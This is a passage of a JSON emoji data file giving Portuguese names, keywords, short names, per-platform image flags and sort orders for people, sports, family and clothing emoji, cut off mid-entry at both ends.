coelho"],"sort_order":430},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dan\u00e7arino, festa, homens, orelhas de coelho","short_name":"men-with-bunny-ears-partying","short_names":["homens com orelhas de coelho"],"sort_order":431},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dan\u00e7arinas, festa, mulheres, orelha de coelho","short_name":"women-with-bunny-ears-partying","short_names":["mulheres com orelhas de coelho"],"sort_order":432},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"sauna","short_name":"person_in_steamy_room","short_names":["pessoa na sauna"],"sort_order":433},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"sauna","short_name":"man_in_steamy_room","short_names":["homem na sauna"],"sort_order":434},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"sauna","short_name":"woman_in_steamy_room","short_names":["mulher na sauna"],"sort_order":435},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"escalar","short_name":"person_climbing","short_names":["pessoa escalando"],"sort_order":436},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"escalar","short_name":"man_climbing","short_names":["homem escalando"],"sort_order":437},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"escalar","short_name":"woman_climbing","short_names":["mulher escalando"],"sort_order":438},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"esgrima, espada, esporte, pessoa","short_name":"fencer","short_names":["esgrimista"],"sort_order":439},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cavalo, cavalo de corrida, corrida, esporte, j\u00f3quei","short_name":"horse_racing","short_names":["corrida de cavalos"],"sort_order":440},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"Esquiando","short_name":"skier","short_names":["Esquiando"],"sort_order":441},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"esporte, snowboard","short_name":"snowboarder","short_names":["praticante de snowboard"],"sort_order":442},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"golfer","short_name":"golfer","short_names":["Golfista"],"sort_order":443},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"golfe, homem, homem jogando golfe","short_name":"man-golfing","short_names":["homem golfista"],"sort_order":444},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"golfe, mulher, mulher jogando golfe","short_name":"woman-golfing","short_names":["mulher golfista"],"sort_order":445},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"pessoa surfando, surfe","short_name":"surfer","short_names":["surfista"],"sort_order":446},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"homem, surfando","short_name":"man-surfing","short_names":["homem surfista"],"sort_order":447},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"mulher, surfando","short_name":"woman-surfing","short_names":["mulher surfista"],"sort_order":448},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"barco, barco a remo, ve\u00edculo","short_name":"rowboat","short_names":["pessoa remando"],"sort_order":449},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"esporte, homem, remador, remo","short_name":"man-rowing-boat","short_names":["homem remando"],"sort_order":450},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"esporte, mulher, remadora, remo","short_name":"woman-rowing-boat","short_names":["mulher remando"],"sort_order":451},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"esporte, nadar","short_name":"swimmer","short_names":["pessoa nadando"],"sort_order":452},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"homem, nadar, nata\u00e7\u00e3o","short_name":"man-swimming","short_names":["homem nadando"],"sort_order":453},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"mulher, nadar, nata\u00e7\u00e3o","short_name":"woman-swimming","short_names":["mulher nadando"],"sort_order":454},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"Pessoa jogando basquete","short_name":"person_with_ball","short_names":["Pessoa jogando basquete"],"sort_order":455},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"basquete, bola, esporte, homem","short_name":"man-bouncing-ball","short_names":["homem jogando basquete"],"sort_order":456},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"basquete, bola, esporte, mulher","short_name":"woman-bouncing-ball","short_names":["mulher jogando basquete"],"sort_order":457},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"weight_lifter","short_name":"weight_lifter","short_names":["Pessoa Levantando Peso"],"sort_order":458},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"esporte, for\u00e7a, homem, peso","short_name":"man-lifting-weights","short_names":["homem levantando peso"],"sort_order":459},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":false,"has_img_messenger":null,"name":"esporte, for\u00e7a, mulher, peso","short_name":"woman-lifting-weights","short_names":["mulher levantando peso"],"sort_order":460},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bicicleta","short_name":"bicyclist","short_names":["ciclista"],"sort_order":461},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bicicleta, esporte, homem, passeio","short_name":"man-biking","short_names":["homem ciclista"],"sort_order":462},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bicicleta, esporte, mulher, passeio","short_name":"woman-biking","short_names":["mulher ciclista"],"sort_order":463},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bicicleta, ciclista, mountain bike","short_name":"mountain_bicyclist","short_names":["pessoa fazendo mountain bike"],"sort_order":464},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bicicleta, ciclista, mountain bike","short_name":"man-mountain-biking","short_names":["homem fazendo mountain bike"],"sort_order":465},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bicicleta, ciclista, mountain bike","short_name":"woman-mountain-biking","short_names":["mulher fazendo mountain bike"],"sort_order":466},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"esporte, estrela, gin\u00e1stica, pessoa","short_name":"person_doing_cartwheel","short_names":["pessoa fazendo estrela"],"sort_order":467},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"esporte, estrela, gin\u00e1stica, homem","short_name":"man-cartwheeling","short_names":["homem fazendo estrela"],"sort_order":468},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"esporte, estrela, gin\u00e1stica, mulher","short_name":"woman-cartwheeling","short_names":["mulher fazendo estrela"],"sort_order":469},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"esporte, luta, lutadores, pessoa","short_name":"wrestlers","short_names":["pessoas lutando"],"sort_order":470},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"esporte, homem, luta, lutador","short_name":"man-wrestling","short_names":["homens lutando"],"sort_order":471},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"esporte, luta, lutadora, mulher","short_name":"woman-wrestling","short_names":["mulheres lutando"],"sort_order":472},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"esporte, pessoa","short_name":"water_polo","short_names":["pessoa jogando polo aqu\u00e1tico"],"sort_order":473},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"esporte, homem, jogador de polo aqu\u00e1tico, piscina, polo","short_name":"man-playing-water-polo","short_names":["homem jogando polo aqu\u00e1tico"],"sort_order":474},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"esporte, jogadora de polo aqu\u00e1tico, mulher, piscina, polo","short_name":"woman-playing-water-polo","short_names":["mulher jogando polo aqu\u00e1tico"],"sort_order":475},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bola, esporte, pessoa","short_name":"handball","short_names":["handebol"],"sort_order":476},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bola, esporte, handebol, homem, quadra","short_name":"man-playing-handball","short_names":["jogador de handebol"],"sort_order":477},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bola, esporte, handebol, mulher, quadra","short_name":"woman-playing-handball","short_names":["jogadora de handebol"],"sort_order":478},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"equil\u00edbrio, habilidade, malabarismo, multitarefa","short_name":"juggling","short_names":["malabarista"],"sort_order":479},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"equil\u00edbrio, habilidade, homem, malabarismo, multitarefa","short_name":"man-juggling","short_names":["homem malabarista"],"sort_order":480},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"equil\u00edbrio, habilidade, malabarismo, mulher, multitarefa","short_name":"woman-juggling","short_names":["mulher malabarista"],"sort_order":481},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ioga, medita\u00e7\u00e3o, yoga","short_name":"person_in_lotus_position","short_names":["pessoa na posi\u00e7\u00e3o de l\u00f3tus"],"sort_order":482},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ioga, medita\u00e7\u00e3o, yoga","short_name":"man_in_lotus_position","short_names":["homem na posi\u00e7\u00e3o de l\u00f3tus"],"sort_order":483},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"ioga, medita\u00e7\u00e3o, yoga","short_name":"woman_in_lotus_position","short_names":["mulher na posi\u00e7\u00e3o de l\u00f3tus"],"sort_order":484},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"banheira","short_name":"bath","short_names":["pessoa tomando banho"],"sort_order":485},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"hotel, pessoa, sono","short_name":"sleeping_accommodation","short_names":["pessoa deitada na cama"],"sort_order":486},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"casal, de m\u00e3os dadas, m\u00e3o, pessoa, segurando","short_name":"people_holding_hands","short_names":["pessoas de m\u00e3os dadas"],"sort_order":487},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"casal, duas mulheres de m\u00e3o dadas, mulher, m\u00e3os dadas, pessoas","short_name":"two_women_holding_hands","short_names":["duas mulheres de m\u00e3os dadas"],"sort_order":488},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"casal, homem, mulher, m\u00e3os dadas","short_name":"man_and_woman_holding_hands","short_names":["homem e mulher de m\u00e3os dadas"],"sort_order":489},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"casal, g\u00eameos, homens, irm\u00e3os, m\u00e3os dadas","short_name":"two_men_holding_hands","short_names":["dois homens de m\u00e3os dadas"],"sort_order":490},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"beijar, casal","short_name":"couplekiss","short_names":["beijo"],"sort_order":491},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"beijar, beijo, casal, homem, mulher","short_name":"woman-kiss-man","short_names":["beijo: mulher e homem"],"sort_order":492},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"beijar, beijo, casal, homem","short_name":"man-kiss-man","short_names":["beijo: homem e homem"],"sort_order":493},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"beijar, beijo, casal, mulher","short_name":"woman-kiss-woman","short_names":["beijo: mulher e mulher"],"sort_order":494},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"casal com um cora\u00e7\u00e3o, cora\u00e7\u00e3o, pessoas, romance","short_name":"couple_with_heart","short_names":["casal apaixonado"],"sort_order":495},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"casal apaixonado, casal com um cora\u00e7\u00e3o, cora\u00e7\u00e3o, homem, mulher, pessoas, romance","short_name":"woman-heart-man","short_names":["casal apaixonado: mulher e homem"],"sort_order":496},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"casal apaixonado, casal com um cora\u00e7\u00e3o, cora\u00e7\u00e3o, homem, pessoas, romance","short_name":"man-heart-man","short_names":["casal apaixonado: homem e homem"],"sort_order":497},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"casal apaixonado, casal com um cora\u00e7\u00e3o, cora\u00e7\u00e3o, mulher, pessoas, romance","short_name":"woman-heart-woman","short_names":["casal apaixonado: mulher e mulher"],"sort_order":498},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"filho, m\u00e3e, pai, pessoas","short_name":"family","short_names":["fam\u00edlia"],"sort_order":499},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, homem, menino, mulher, m\u00e3e, pai, pessoas","short_name":"man-woman-boy","short_names":["fam\u00edlia: homem, mulher e menino"],"sort_order":500},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, homem, menina, mulher, m\u00e3e, pai, pessoas","short_name":"man-woman-girl","short_names":["fam\u00edlia: homem, mulher e menina"],"sort_order":501},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, homem, menina, menino, mulher, m\u00e3e, pai, pessoas","short_name":"man-woman-girl-boy","short_names":["fam\u00edlia: homem, mulher, menina e menino"],"sort_order":502},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, homem, menino, mulher, m\u00e3e, pai, pessoas","short_name":"man-woman-boy-boy","short_names":["fam\u00edlia: homem, mulher, menino e menino"],"sort_order":503},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, homem, menina, mulher, m\u00e3e, pai, pessoas","short_name":"man-woman-girl-girl","short_names":["fam\u00edlia: homem, mulher, menina e menina"],"sort_order":504},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, homem, menino, m\u00e3e, pai, pessoas","short_name":"man-man-boy","short_names":["fam\u00edlia: homem, homem e menino"],"sort_order":505},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, homem, menina, m\u00e3e, pai, pessoas","short_name":"man-man-girl","short_names":["fam\u00edlia: homem, homem e menina"],"sort_order":506},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, homem, menina, menino, m\u00e3e, pai, pessoas","short_name":"man-man-girl-boy","short_names":["fam\u00edlia: homem, homem, menina e menino"],"sort_order":507},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, homem, menino, m\u00e3e, pai, pessoas","short_name":"man-man-boy-boy","short_names":["fam\u00edlia: homem, homem, menino e menino"],"sort_order":508},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, homem, menina, m\u00e3e, pai, pessoas","short_name":"man-man-girl-girl","short_names":["fam\u00edlia: homem, homem, menina e menina"],"sort_order":509},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, menino, mulher, m\u00e3e, pai, pessoas","short_name":"woman-woman-boy","short_names":["fam\u00edlia: mulher, mulher e menino"],"sort_order":510},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, menina, mulher, m\u00e3e, pai, pessoas","short_name":"woman-woman-girl","short_names":["fam\u00edlia: mulher, mulher e menina"],"sort_order":511},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, menina, menino, mulher, m\u00e3e, pai, pessoas","short_name":"woman-woman-girl-boy","short_names":["fam\u00edlia: mulher, mulher, menina e menino"],"sort_order":512},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, menino, mulher, m\u00e3e, pai, pessoas","short_name":"woman-woman-boy-boy","short_names":["fam\u00edlia: mulher, mulher, menino e menino"],"sort_order":513},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, menina, mulher, m\u00e3e, pai, pessoas","short_name":"woman-woman-girl-girl","short_names":["fam\u00edlia: mulher, mulher, menina e menina"],"sort_order":514},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, homem, menino, m\u00e3e, pai, pessoas","short_name":"man-boy","short_names":["fam\u00edlia: homem e menino"],"sort_order":515},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, homem, menino, m\u00e3e, pai, pessoas","short_name":"man-boy-boy","short_names":["fam\u00edlia: homem, menino e menino"],"sort_order":516},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, homem, menina, m\u00e3e, pai, pessoas","short_name":"man-girl","short_names":["fam\u00edlia: homem e menina"],"sort_order":517},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, homem, menina, menino, m\u00e3e, pai, pessoas","short_name":"man-girl-boy","short_names":["fam\u00edlia: homem, menina e menino"],"sort_order":518},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, homem, menina, m\u00e3e, pai, pessoas","short_name":"man-girl-girl","short_names":["fam\u00edlia: homem, menina e menina"],"sort_order":519},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, menino, mulher, m\u00e3e, pai, pessoas","short_name":"woman-boy","short_names":["fam\u00edlia: mulher e menino"],"sort_order":520},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, menino, mulher, m\u00e3e, pai, pessoas","short_name":"woman-boy-boy","short_names":["fam\u00edlia: mulher, menino e menino"],"sort_order":521},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, menina, mulher, m\u00e3e, pai, pessoas","short_name":"woman-girl","short_names":["fam\u00edlia: mulher e menina"],"sort_order":522},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, menina, menino, mulher, m\u00e3e, pai, pessoas","short_name":"woman-girl-boy","short_names":["fam\u00edlia: mulher, menina e menino"],"sort_order":523},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"fam\u00edlia, filho, menina, mulher, m\u00e3e, pai, pessoas","short_name":"woman-girl-girl","short_names":["fam\u00edlia: mulher, menina e menina"],"sort_order":524},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"Silhueta falando, grito","short_name":"speaking_head_in_silhouette","short_names":["Silhueta falando"],"sort_order":525},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"busto, pessoas, silhueta","short_name":"bust_in_silhouette","short_names":["silhueta de busto"],"sort_order":526},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"busto, pessoas, silhueta","short_name":"busts_in_silhouette","short_names":["silhueta de bustos"],"sort_order":527},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"abra\u00e7o, adeus, obrigado, ol\u00e1","short_name":"people_hugging","short_names":["pessoas se abra\u00e7ando"],"sort_order":528},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"corpo, gravura, p\u00e9","short_name":"footprints","short_names":["pegadas"],"sort_order":529}],"Objetos":[{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acess\u00f3rio","short_name":"eyeglasses","short_names":["\u00f3culos"],"sort_order":1123},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"dark_sunglasses","short_name":"dark_sunglasses","short_names":["\u00d3culos escuros"],"sort_order":1124},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"nata\u00e7\u00e3o, prote\u00e7\u00e3o para os olhos, soldagem","short_name":"goggles","short_names":["\u00f3culos de prote\u00e7\u00e3o"],"sort_order":1125},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cientista, experi\u00eancia, m\u00e9dico","short_name":"lab_coat","short_names":["jaleco"],"sort_order":1126},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"colete, emerg\u00eancia, seguran\u00e7a","short_name":"safety_vest","short_names":["colete salva-vidas"],"sort_order":1127},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"acess\u00f3rio, roupa","short_name":"necktie","short_names":["gravata"],"sort_order":1128},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"camisa, roupa","short_name":"shirt","short_names":["camiseta"],"sort_order":1129},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"cal\u00e7a, roupa","short_name":"jeans","short_names":["jeans"],"sort_order":1130},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"inverno, pesco\u00e7o","short_name":"scarf","short_names":["cachecol"],"sort_order":1131},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"inverno, m\u00e3os","short_name":"gloves","short_names":["luvas"],"sort_order":1132},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"blusa, jaqueta","short_name":"coat","short_names":["casaco"],"sort_order":1133},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"meias","short_name":"socks","short_names":["meias"],"sort_order":1134},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"pe\u00e7a \u00fanica, roupa","short_name":"dress","short_names":["vestido"],"sort_order":1135},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"roupa, vestir","short_name":"kimono","short_names":["quimono"],"sort_order":1136},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"roupa, vestido","short_name":"sari","short_names":["sari"],"sort_order":1137},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"roupa de banho","short_name":"one-piece_swimsuit","short_names":["mai\u00f4"],"sort_order":1138},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"pe\u00e7a \u00fanica, roupa de banho, roupa de praia, roupa \u00edntima","short_name":"briefs","short_names":["cueca"],"sort_order":1139},{"has_img_apple":true,"has_img_google":true,"has_img_twitter":true,"has_img_emojione":null,"has_img_facebook":true,"has_img_messenger":null,"name":"bermuda, roupa de banho, roupa de 